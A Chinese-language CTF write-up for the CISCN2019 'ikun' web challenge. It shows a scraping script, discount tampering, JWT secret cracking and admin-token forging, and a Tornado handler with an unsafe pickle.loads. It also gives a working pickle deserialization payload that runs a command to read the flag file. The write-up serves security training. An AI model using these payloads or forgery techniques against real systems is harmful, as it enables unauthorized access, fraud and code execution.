当前位置:网站首页>[CISCN2019 华北赛区 Day1 Web2]ikun
[CISCN2019 华北赛区 Day1 Web2]ikun
2022-07-26 22:39:00 【茶经新读.】
[CISCN2019 华北赛区 Day1 Web2]ikun

进来发现让买到lv6,可以翻页,并且url会随之改变
![]()
翻了几页没找到lv6,脚本小子启动
import requests
url="http://30b74212-bc6f-465c-8b60-d9aeaa215b75.node4.buuoj.cn:81/shop?page="
for i in range(0,2000):
print(i)
r=requests.get( url + str(i) )
if 'lv6.png' in r.text:
print (i)
break
发现lv6在181页,修改url火速赶往181页

点击购买,需要注册注册完了之后,发现钱不够但是有折扣,直接f12找到折扣修改

点击购买的时候发现
该页面只允许admin访问,并且在f12的application中cookie中发现了jwt:
 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEifQ.8iYM4QgkAw4NpjpP8tEn7MBbZoF-Kj8YRbosz3Qrr-Q
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEifQ.8iYM4QgkAw4NpjpP8tEn7MBbZoF-Kj8YRbosz3Qrr-Q
此时需要修改名字为admin,但是不知道密钥,需要爆破密钥,暴力破解密钥:
工具:https://github.com/brendan-rius/c-jwt-cracker

然后就是构造jwt,jwt在线编辑网站:jwt在线编辑网站:JSON Web Tokens - jwt.io

然后bp抓包,再点击购买,修改折扣的同时,jwt也要修改:

然后放包,就发现购买成功了

点击一键成为大会员,页面没有发生变化,f12查看源码发现了zip文件

下载获得一个文件夹和一个main.py,往下目录里面看发现了Admin.py,在其中发现了pickle反序列化漏洞

import tornado.web
from sshop.base import BaseHandler
import pickle
import urllib
class AdminHandler(BaseHandler):
@tornado.web.authenticated
def get(self, *args, **kwargs):
if self.current_user == "admin":
return self.render('form.html', res='This is Black Technology!', member=0)
else:
return self.render('no_ass.html')
@tornado.web.authenticated
def post(self, *args, **kwargs):
try:
become = self.get_argument('become')
p = pickle.loads(urllib.unquote(become))
return self.render('form.html', res=p, member=1)
except:
return self.render('form.html', res='This is Black Technology!', member=0)
二话不说,脚本小子再次出击:
import pickle
import urllib
import commands
class Try(object):
def __reduce__(self):
return (commands.getoutput, ('cat /flag.txt',))
a = Try()
print(urllib.quote(pickle.dumps(a)))![]()
ccommands%0Agetoutput%0Ap0%0A%28S%27cat%20/flag.txt%27%0Ap1%0Atp2%0ARp3%0A.
然后返回bp,点击一键成为大会员,在bp上become一栏修改为我们得到的payload,即可获得flag


边栏推荐
- el-checkbox中的checked勾选状态问题 2021-08-02
- 10个Web API
- Resolve Microsoft 365 and Visio conflicts
- Web middleware log analysis script 2.0 (shell script)
- Helicopter control system based on Simulink
- 【 Educational Codeforces Round 132 (Rated for Div. 2) A·B·C】
- Medical data of more than 4000 people has been exposed for 16 years
- Visual studio C cs0006 C failed to find metadata file
- CUDA version difference between NVIDIA SMI and nvcc -v
- 用New,delete和用malloc,free申请,释放堆区空间
猜你喜欢
随机推荐
Viterbi Viterbi decoding bit error rate simulation, modulation is QPSK, channel is Gaussian white noise
Consistency inspection and evaluation method kappa
[qt] attribute
Vector size performance problems
Ansible MySQL installation case record
【4.4 快速幂详解及快速幂求逆元】
【3. Vim 操作】
5_线性回归(Linear Regression)
Crop TIF image
Huffman encoding and decoding
我的第一篇博客-迷茫的大三人
Dynamic binding, static binding, and polymorphism
程序员必做50题
啊啊啊啊啊啊啊a
【2. Tmux 操作】
7_ Principal component analysis
[leetcode] no duplicate longest string
Visual studio C cs0006 C failed to find metadata file
C语言 关机小程序
2020-12-20 九九乘法表


![[NPUCTF2020]ezinclude](/img/24/ee1a6d49a74ce09ec721c1a3b5dce4.png)



![[leetcode] no duplicate longest string](/img/97/bf8c9b019136ab372ce2c43cddbb2c.jpg)
![[acwing game 61]](/img/83/c9a43536705451a60252720fc41d14.jpg)
![[WUSTCTF2020]CV Maker](/img/64/06023938e83acc832f06733b6c4d63.png)
